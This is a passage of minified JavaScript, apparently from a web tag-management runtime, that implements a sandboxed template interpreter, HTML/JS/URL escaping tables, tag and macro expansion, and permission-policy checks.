[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ga("break"),Md=new Ga("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ua(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Wa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Ua(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.K)}throw Ua(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Wa(17)?q.apply(this.K,r):q.invoke.apply(q,[this.K].concat(za(r)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.K].concat(za(u)))}}if(d instanceof Ad||d instanceof cb||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Wa(17)?t.apply(this.K,v):t.invoke.apply(t,[this.K].concat(za(v)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Ua(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.K;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Da.apply(0,arguments),b=this.K.ob(),c=Ya(b,a);if(c instanceof Ga)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ga)return d}}
function Ud(){for(var a=this.K,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Eh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ga(a,this.evaluate(b))}function Xd(a,b){var c=Da.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.K.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Ya(f,d);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.ya(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ua(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.K,h=this.evaluate(d),l=g.ob();for(e(g,l);$a(l,b);){var n=Ya(l,h);if(n instanceof Ga){if(n.type==="break")break;if(n.type==="return")return n}var p=g.ob();e(l,p);$a(p,c);l=p}}
function me(a,b){var c=Da.apply(2,arguments),d=this.K,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Da.apply(0,arguments),g=d.ob();g.qb()===void 0&&g.Vd(this.K.qb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Ya(g,c);if(r instanceof Ga)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.K;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ua(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof cb||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Ya(this.K,d);if(e instanceof Ga)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Da.apply(0,arguments)}function Je(a){return new Ga("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ua(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof cb)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ga){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ga&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.K,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Ya(this.K,e);if(f instanceof Ga){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Ya(this.K,e);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ga)return d}catch(h){if(!(h instanceof Ta&&h.mn))throw h;var e=this.K.ob();a!==""&&(h instanceof Ta&&(h=h.Dn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=Ya(e,f);if(g instanceof Ga)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.mn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ga)return e;if(c)throw c;if(d instanceof Ga)return d};var cf=function(){this.C=new ab;bf(this)};cf.prototype.execute=function(a){return this.C.Mj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.C.C.set(f,e);Xa.set(f,e)};b("map",ye);b("and",jd);b("contains",md);b("equals",kd);b("or",ld);b("startsWith",nd);b("variable",od)};cf.prototype.Qb=function(a){this.C.Qb(a)};var ef=function(){this.H=!1;this.C=new ab;df(this);this.H=!0};ef.prototype.execute=function(a){return ff(this.C.Mj(a))};var gf=function(a,b,c){return ff(a.C.Kp(b,c))};ef.prototype.Ua=function(){this.C.Ua()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.C.C.set(e,f);Xa.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Md=function(){return this.C.Md()};ef.prototype.Qb=function(a){this.C.Qb(a)};ef.prototype.ed=function(a){this.C.ed(a)};
function ff(a){if(a instanceof Ga||a instanceof Ad||a instanceof wd||a instanceof cb||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Sh,e=a.Aj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.qq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Pn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Ln;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.zr||0)+x}}else q="";var y=a.hs,z=a.canonicalId,C=a.Sa,E=a.Yt,G=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var N=a.xq;N=N===void 0?{}:N;for(var ba=[],U=m(Object.keys(N)),M=U.next();!M.done;M=U.next()){var T=M.value;ba[Number(T)]=N[T]}if(ba.length){var la=of(10,3),ma;if(ba.length===0)ma=lf(0);else{for(var W=[],V=0,ia=!1,ta=0;ta<ba.length;ta++){ia=!0;var pa=ta%6;ba[ta]&&(V|=1<<pa);pa===5&&(W.push(lf(V)),V=0,ia=!1)}ia&&W.push(lf(V));ma=W.join("")}var Na=ma;I=""+la+lf(Na.length)+Na}else I="";var Sa=a.Gr,nb=a.Tr,bb=a.ks;return G+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(bb?""+of(14,1)+lf(bb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Tb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return hb(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{jo:a("consent"),pk:a("convert_case_to"),qk:a("convert_false_to"),rk:a("convert_null_to"),sk:a("convert_true_to"),tk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),sh:a("instance_name"),Op:a("live_only"),Pp:a("malware_disabled"),METADATA:a("metadata"),Sp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Rp:a("once_per_event"),Am:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Jm:a("setup_tags"),Dh:a("tag_id"),Vm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag,bg=[],cg=[];function dg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Wf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.sh]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.yq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Xf&&(p=p||Xf.vr(r));d.push(r)}return Xf&&p?Xf.Dq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.wr(a))return Xf.Lr(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{qn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&bg.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Lb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Qf[q];break;case 1:r=Tf[q];break;default:n="";break a}var u=r&&r[tf.sh];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,x;if(f&&cg.indexOf(c)===-1){cg.push(c);
var y=Gb();t=e(g);var z=Gb()-y,C=Gb();v=Pf(c,h,b);x=z-(Gb()-C)}else if(e&&(t=e(g)),!e||f)v=Pf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(ud(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(sd(t))if(sd(v)){if(c==="__gas")a:{for(var G=t,I=v,N=m(Object.keys(G)),ba=N.next();!ba.done;ba=N.next()){var U=ba.value;if(U==="vtp_fieldsToSet"||U==="vtp_contentGroup"||U==="vtp_dimension"||U==="vtp_metric"){var M=G[U],T=I[U.substring(4)];if(ig(U,M,I[U])&&ig(U,M,T))continue;else{E=
!0;break a}}if(U!=="vtp_gtmCachedValues"&&U!=="vtp_gtmEntityIndex"&&U!=="vtp_gtmEntityName"&&U!=="function"&&U!=="instance_name"){var la=G[U];if(!jg(I[U],la)||!jg(I[U.substring(4)],la)){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x)}return e?t:v};
function ig(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!jg(b[f][d],c[f][d])||!jg(b[f][e],c[f][e]))return!1;return!0}
function jg(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:sd(a)?sd(b):a===b};function kg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function lg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function mg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function ng(a){var b;b=b===void 0?"":b;var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function pg(a,b){var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function og(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var qg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(qg,Error);qg.prototype.getMessage=function(){return this.message};function rg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)rg(a[c],b[c])}};function sg(){return function(a,b){var c;var d=tg;a instanceof Ta?(a.C=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function tg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function ug(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=vg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=wg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function wg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function vg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Sf[c],a));return b[c]}};function xg(a,b){b[tf.pk]&&typeof a==="string"&&(a=b[tf.pk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.rk)&&a===null&&(a=b[tf.rk]);b.hasOwnProperty(tf.tk)&&a===void 0&&(a=b[tf.tk]);b.hasOwnProperty(tf.sk)&&a===!0&&(a=b[tf.sk]);b.hasOwnProperty(tf.qk)&&a===!1&&(a=b[tf.qk]);return a};var yg=function(){this.C={}},Ag=function(a,b){var c=zg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function Cg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new qg(c,d,g);}}
function Dg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));Cg(e,b,d,g);Cg(f,b,d,g)}}}};var Gg=function(a,b){var c=this;this.H={};this.C=new yg;var d={},e={},f=Dg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});zb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw Eg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};zb(h,function(p,q){var r=Fg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.kn&&!e[p]&&(e[p]=r.kn)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Eg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Hg=function(a){return zg.H[a]||function(){}};function Fg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Eg;try{return hg(c)}catch(d){return{assert:function(e){throw new qg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new qg(a,{},"Permission "+a+" is unknown.");}}}}
